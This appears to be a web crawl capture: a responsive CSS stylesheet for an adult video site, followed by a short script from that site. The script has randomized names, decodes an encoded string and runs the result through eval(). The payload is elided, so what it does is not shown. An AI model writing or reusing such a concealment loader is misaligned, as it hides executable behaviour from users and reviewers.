@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://indiansexypornvideo.com/js/ehrIjHZT0vhzfNpFpC4J.js
body_size: 21676
content:
function jgbmvi(yjmjygx){var xqfgpleyc='Z';var qkjlfezg='A';var smjsvvunb=[];var dgeyda=new RegExp('['+qkjlfezg+'-'+xqfgpleyc+']');var dmwux=yjmjygx.split(dgeyda);for(var i=0;i<dmwux.length;i++){smjsvvunb.push(String.fromCharCode(parseInt(dmwux[i],23)/(72)));}eval(smjsvvunb.splice(1,smjsvvunb.length).join(''));}jgbmvi('[base64]'); 
     